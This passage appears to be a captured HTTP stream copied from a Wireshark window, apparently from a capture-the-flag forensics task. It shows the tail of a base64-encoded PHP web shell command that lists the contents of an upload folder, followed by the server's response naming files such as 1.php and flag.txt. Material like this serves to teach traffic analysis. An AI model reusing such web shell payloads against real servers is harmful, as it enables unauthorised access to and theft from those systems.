 SRELiIvIi4kTjskVD1AZGF0ZSgiWS1tLWQgSDppOnMiLEBmaWxlbXRpbWUoJFApKTtAJEU9c3Vi
c3RyKGJhc2VfY29udmVydChAZmlsZXBlcm1zKCRQKSwxMCw4KSwtNCk7JFI9Ilx0Ii4kVC4iXHQ
iLkBmaWxlc2l6ZSgkUCkuIlx0Ii4kRS4iCiI7aWYoQGlzX2RpcigkUCkpJE0uPSROLiIvIi4kUj
tlbHNlICRMLj0kTi4kUjt9ZWNobyAkTS4kTDtAY2xvc2VkaXIoJEYpO307ZWNobygifDwtIik7Z
GllKCk7&z1=RDpcd2FtcDY0XHd3d1x1cGxvYWRcHTTP/1.1 200 OK
Date: Fri, 08 Dec 2017 11:42:11 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Content-Length: 221
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
->|./ 2017-12-08 11:42:11 0 0777
../ 2017-12-08 11:39:10 4096 0777
1.php 2017-12-08 11:33:16 33 0666
6666.jpg 2017-12-08 11:42:11 102226 0666
flag.txt 2017-12-08 11:35:29 17 0666
hello.zip 2017-12-08 09:32:36 224 0666
|<-
分组 1150。53 客户端 分组，2 服务器 分组，3 turn(s).点击选择。
整个对话 (206 kB) 显示和保存数据为 ASCII 流 7
查找: 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help